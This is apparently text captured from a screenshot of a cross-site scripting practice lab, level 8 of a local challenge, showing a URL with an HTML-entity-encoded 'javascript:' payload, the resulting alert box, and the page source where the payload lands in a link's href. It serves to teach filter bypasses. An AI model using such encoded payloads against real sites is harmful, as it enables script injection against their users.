 Load URL
http://127.0.0.1/xss/level8.php?keyword=javascrip&#116:alert(/xss/)
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level8
欢迎来到level8
javascrip&#116;:alert 添加友情链接
来自 http://127.0.0.1 的页面说:
/xss/
确定
源: http://127.0.0.1/xss/level8.php?keyword=javascrip%26%23116%3B%3Aalert%28%2Fxss%2F%29&submit=%E6%B7%BB%E5%8A%A0%E5%8F%8B%E6%83%85%E...
文件(F) 编辑(E) 查看(V) 帮助(H)
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
</script>
<title>欢迎来到level8</title>
</head>
<body>
<h1 align=center>欢迎来到level8</h1>
<center>
<form action=level8.php method=GET>
<input name=keyword  value="javascrip&amp;#116;:alert(/xss/)">
<input type=submit name=submit value=添加友情链接 />
</form>
</center><center><BR><a href="javascrip&#116;:alert(/xss/)">友情链接</a></center><center><img src=level8.jpg></center>
<h3 align=center>payload的长度:28</h3></body>